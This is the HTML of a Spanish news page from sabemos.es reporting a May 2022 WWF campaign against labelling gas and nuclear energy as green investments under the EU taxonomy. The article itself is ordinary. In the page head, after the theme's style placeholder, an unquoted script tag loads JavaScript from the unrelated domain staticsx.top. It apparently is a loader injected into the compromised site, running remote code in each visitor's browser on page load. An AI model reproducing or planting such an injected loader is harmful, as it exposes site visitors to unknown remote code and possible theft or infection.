

--- FILE ---
content_type: text/html
request_url: https://sabemos.es/lanzan-una-campana-contra-el-lavado-verde-del-gas-y-la-nuclear-propuesto-por-la-comision-europea/
body_size: 12688
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sabemos.es/xmlrpc.php" />
    <title>Lanzan una campaña contra el «lavado verde» del gas y la nuclear propuesto por la Comisión Europea &#8211; sabemos</title>
<meta property="og:image" content="https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy.jpg" /><meta name="author" content="Juan Carlos Ruiz">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="sabemos &raquo; Comentario Lanzan una campaña contra el «lavado verde» del gas y la nuclear propuesto por la Comisión Europea del feed" href="https://sabemos.es/lanzan-una-campana-contra-el-lavado-verde-del-gas-y-la-nuclear-propuesto-por-la-comision-europea/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabemos.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.11"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sabemos.es/wp-includes/css/dist/block-library/style.min.css?ver=5.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://sabemos.es/wp-content/plugins/td-newsletter/style.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://sabemos.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://sabemos.es/wp-content/plugins/td-composer/mobile/style.css?ver=10.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PZSJBHK' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sabemos.es"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZSJBHK");
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel='https://api.w.org/' href='https://sabemos.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabemos.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabemos.es/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='«Cuando se produce una masacre en Texas, la respuesta política de quienes mandan en el Estado es: hay que armar más a la gente»' href='https://sabemos.es/cuando-se-produce-una-masacre-en-texas-la-respuesta-politica-de-quienes-mandan-en-el-estado-es-hay-que-armar-mas-a-la-gente/' />
<link rel='next' title='Los perros, el principal apoyo social para personas sin hogar' href='https://sabemos.es/los-perros-el-principal-apoyo-social-para-personas-sin-hogar/' />
<meta name="generator" content="WordPress 5.4.11" />
<link rel="canonical" href="https://sabemos.es/lanzan-una-campana-contra-el-lavado-verde-del-gas-y-la-nuclear-propuesto-por-la-comision-europea/" />
<link rel='shortlink' href='https://sabemos.es/?p=41858' />
<link rel="alternate" type="application/json+oembed" href="https://sabemos.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabemos.es%2Flanzan-una-campana-contra-el-lavado-verde-del-gas-y-la-nuclear-propuesto-por-la-comision-europea%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sabemos.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabemos.es%2Flanzan-una-campana-contra-el-lavado-verde-del-gas-y-la-nuclear-propuesto-por-la-comision-europea%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.23 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.122.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/sabemos.es\/wp-admin\/","wpRestNonce":"abcb12e29d","wpRestUrl":"https:\/\/sabemos.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/sabemos.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var tdThemeName="Newspaper";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_login_mobile="";
</script>


<!-- Header style compiled by theme -->

<style>
    
a,
	    .td-post-author-name a,
	    .td-mobile-content .current-menu-item > a,
	    .td-mobile-content .current-menu-ancestor > a,
	    .footer-email-wrap a,
	    .td-search-query,
	    .td-page-content blockquote p,
	    .td-post-content blockquote p {
	        color: #5c162d;
	    }
	
	    .td-scroll-up,
	    .td-rating-bar-wrap div,
	    .td-page-content .dropcap,
	    .td-post-content .dropcap,
	    .comment-content .dropcap,
	    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
	        background-color: #5c162d;
	    }
	
	
	    .td_quote_box,
	    .td_wrapper_video_playlist .td_video_currently_playing:after {
	        border-color: #5c162d;
	    }
	
	    
	    .td-header-wrap {
	        background-color: #5c162d;
	    }
	    
	    .td-mobile-content .current-menu-item > a,
	    .td-mobile-content .current-menu-ancestor > a,
	    .td-mobile-content .current-category-ancestor > a,
	    #td-mobile-nav .td-menu-login-section a:hover,
	    #td-mobile-nav .td-register-section a:hover,
	    #td-mobile-nav .td-menu-socials-wrap a:hover i,
	    .td-search-close a:hover i {
	        color: #b20533;
	    }
	
	    
	    .td-menu-background:before,
	    .td-search-background:before {
	        background: #5c162d;
	        background: -moz-linear-gradient(top, #5c162d 0%, #5c162d 100%);
	        background: -webkit-gradient(left top, left bottom, color-stop(0%, #5c162d), color-stop(100%, #5c162d));
	        background: -webkit-linear-gradient(top, #5c162d 0%, #5c162d 100%);
	        background: -o-linear-gradient(top, #5c162d 0%, #5c162d 100%);
	        background: -ms-linear-gradient(top, #5c162d 0%, #5c162d 100%);
	        background: linear-gradient(to bottom, #5c162d 0%, #5c162d 100%);
	        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5c162d', endColorstr='#5c162d', GradientType=0 );
	    }
	
	
	     
	    .td-mobile-footer-wrap {
	        background-color: #e0e0e0;
	    }
	     
	    .td-mobile-footer-wrap,
	    .td-mobile-footer-wrap a,
	    .td-mobile-footer-wrap .block-title span {
	        color: #000000;
	    }
	
	    
	    .td-mobile-sub-footer-wrap {
	        background-color: #5c162d;
	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-76276534-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-76276534-1');
</script>
<link rel="icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" sizes="32x32" />
<link rel="icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" />
<meta name="msapplication-TileImage" content="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #5c162d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #5c162d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5c162d;
                }
                .tdm-btn-style1 {
					background-color: #5c162d;
				}
				.tdm-btn-style2:before {
				    border-color: #5c162d;
				}
				.tdm-btn-style2 {
				    color: #5c162d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5c162d;
                    -moz-box-shadow: 0 2px 16px #5c162d;
                    box-shadow: 0 2px 16px #5c162d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5c162d;
                    -moz-box-shadow: 0 4px 26px #5c162d;
                    box-shadow: 0 4px 26px #5c162d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-41858 single-format-standard td-standard-pack" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-36580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36580"><a href="https://sabemos.es/">Inicio</a></li>
<li id="menu-item-53326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-53326"><a href="https://sabemos.es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-53327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53327"><a href="https://sabemos.es/category/viajes/">Viajes</a></li>
<li id="menu-item-53328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53328"><a href="https://sabemos.es/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-53329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53329"><a href="https://sabemos.es/category/economia/">Economía</a></li>
<li id="menu-item-53330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53330"><a href="https://sabemos.es/category/ocio-y-cultura/">Ocio y Cultura</a></li>
<li id="menu-item-53331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53331"><a href="https://sabemos.es/category/nacional/">Nacional</a></li>
<li id="menu-item-53332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53332"><a href="https://sabemos.es/category/opinion/">Opinión</a></li>
<li id="menu-item-53333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53333"><a href="https://sabemos.es/category/sociedad/">Sociedad</a></li>
<li id="menu-item-36582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36582"><a href="https://sabemos.es/contacto/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form" class="td-register-section">
            
            <div id="td-login-div" class="td-login-animation td-login-hide">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text">
	                    <a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña?</a>
	                </div>
	                
	                 
                </div>
            </div>

            

            <div id="td-forgot-pass-div" class="td-login-animation td-login-hide">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sabemos.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
				<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
			</div>
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
        
        <a class="td-mobile-logo" href="https://sabemos.es/">
            <img class="td-retina-data"
                 data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal-blanco.png"
                 src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal-blanco.png"
                 alt=""/>
        </a>
        </div>
    <!-- Search -->
    <div class="td-search-icon">
        <a id="td-header-search-button" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
    </div>
</div>            </div>
        </div>

        
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"></div>

	    <!-- post content -->
	    
	    <article id="post-41858" class="post-41858 post type-post status-publish format-standard category-actualidad tag-comision-europea tag-destacadas tag-energia-nuclear tag-gas tag-greenwashing tag-lavado-verde tag-taxonomia tag-wwf" itemscope itemtype="https://schema.org/Article">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a  style="background-color:#5c162d; color:#fff; border-color:#5c162d;" href="https://sabemos.es/category/actualidad/">Actualidad</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">Lanzan una campaña contra el «lavado verde» del gas y la nuclear propuesto por la Comisión Europea</h1>
				    					    <p class="td-post-sub-title">Con motivo de la votación en junio del Parlamento Europeo para incluir el gas natural y la energía nuclear bajo la etiqueta de “verdes”, WWF ha presentado una campaña europea que pretende evitar que estas energías se consideren inversiones sostenibles</p>
				    
				    <div class="td-module-meta-info">
					    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a><div class="td-author-line"> - </div> </div>					    <span class="td-post-date"><time class="entry-date updated td-module-date" >28 mayo 2022</time></span>					    					    				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    <div class="td-post-featured-image"><a href="https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy-696x464.jpg" srcset="https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy-696x464.jpg 696w, https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy-300x200.jpg 300w, https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy-768x512.jpg 768w, https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy-630x420.jpg 630w, https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy.jpg 910w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="nuclear-power-plant-energy-nuclear-power-atomic-energy"/></a></div>			    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsabemos.es%2Flanzan-una-campana-contra-el-lavado-verde-del-gas-y-la-nuclear-propuesto-por-la-comision-europea%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lanzan+una+campa%C3%B1a+contra+el+%C2%ABlavado+verde%C2%BB+del+gas+y+la+nuclear+propuesto+por+la+Comisi%C3%B3n+Europea&url=https%3A%2F%2Fsabemos.es%2Flanzan-una-campana-contra-el-lavado-verde-del-gas-y-la-nuclear-propuesto-por-la-comision-europea%2F&via=sabemos">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Lanzan+una+campa%C3%B1a+contra+el+%C2%ABlavado+verde%C2%BB+del+gas+y+la+nuclear+propuesto+por+la+Comisi%C3%B3n+Europea %0A%0A https://sabemos.es/lanzan-una-campana-contra-el-lavado-verde-del-gas-y-la-nuclear-propuesto-por-la-comision-europea/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    
<figure class="wp-block-image alignwide size-large"><img src="https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy.jpg" alt="" class="wp-image-41860" srcset="https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy.jpg 910w, https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy-300x200.jpg 300w, https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy-768x512.jpg 768w, https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy-696x464.jpg 696w, https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy-630x420.jpg 630w" sizes="(max-width: 910px) 100vw, 910px" /></figure>



<p class="has-drop-cap dropcapp">Bajo el lema <strong>«No al greenwashing del gas y la nuclear»</strong>, la organización ha puesto en marcha una acción online de participación ciudadana para que toda Europa pida a los eurodiputados que eviten este lavado verde de ambas energías que pondría en riesgo que Europa alcance sus objetivos climáticos. </p>



<p>El <strong>Parlamento Europeo</strong> está a punto de votar, en los comités de medio ambiente y económico y social, entre los días 14 y 16 de junio una nueva lista de actividades económicas sostenibles, conocida como “taxonomía”, que según apunta WWF «ha sido maquillada de verde por los grupos de presión de la industria de los combustibles fósiles y la energía nuclear. Además, el propio Parlamento tomará una decisión final sobre el asunto durante la sesión plenaria de julio». </p>



<h3>Posible grave daño a la acción climática global</h3>



<p>La organización alerta de que este conjunto de reglas de finanzas sostenibles causaría un grave daño a la acción climática a nivel  global y pondría en riesgo el liderazgo ambiental de la Unión Europea «porque otorgaría a estas dos energías una etiqueta verde, a pesar de las elevadas emisiones del gas natural y de los residuos radiactivos producidos por la energía nuclear».</p>



<p>La campaña para evitar el lavado verde “No al greenwashing del gas y la nuclear” pretende conseguir que al menos 353 diputados voten en contra de esa propuesta, dice, «de falsa taxonomía verde para evitar que miles de millones de euros se desvíen de las energías renovables y otras tecnologías sostenibles y pasen a financiar a los combustibles fósiles y a la energía nuclear, empeorando la crisis climática, dañando el medio ambiente y amenazando con nuevas subidas de la factura energética».</p>



<h3>Hacia otro modelo energético</h3>



<p>La emergencia climática, la guerra de Ucrania y la subida vertiginosa del precio del gas demuestran que es muy urgente cambiar a fuentes de energías limpias, baratas, abundantes y locales. Para lograrlo, insisten en que «<strong>esta nueva campaña de participación ciudadana pretende conseguir que el Parlamento rechace esta propuesta de taxonomía verde que socavaría por completo el liderazgo de Europa en materia climática y de finanzas verdes</strong>«. </p>



<p>Recuerdan también que «la taxonomía es una herramienta para informar a inversores y consumidores sobre la sostenibilidad de las inversiones, por lo que es la base sobre la que se estructura todo un entramado de legislación y estándares que afectan a la financiación a gran y pequeña escala».</p>



<p>Entienden, al tiempo, que promover nuevas centrales de gas y nucleares, además de aumentar la dependencia energética y afectar los objetivos medioambientales, no aportaría ninguna solución a la crisis de los precios de la energía. «Hoy en día, los precios de las renovables son mucho más bajos que los del gas, y las nuevas centrales nucleares son cuatro veces más caras que las nuevas centrales solares y la nueva energía eólica terrestre». </p>



<p>La factura energética, señalan, «se beneficiará de una transición hacia la eficiencia energética y las energías renovables, y la taxonomía debe enviar una señal constructiva alineada también con este objetivo».</p>
		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://sabemos.es/tag/comision-europea/">Comisión Europea</a></li><li><a href="https://sabemos.es/tag/destacadas/">Destacadas</a></li><li><a href="https://sabemos.es/tag/energia-nuclear/">energía nuclear</a></li><li><a href="https://sabemos.es/tag/gas/">gas</a></li><li><a href="https://sabemos.es/tag/greenwashing/">greenwashing</a></li><li><a href="https://sabemos.es/tag/lavado-verde/">lavado verde</a></li><li><a href="https://sabemos.es/tag/taxonomia/">taxonomía</a></li><li><a href="https://sabemos.es/tag/wwf/">WWF</a></li></ul>			    </div>

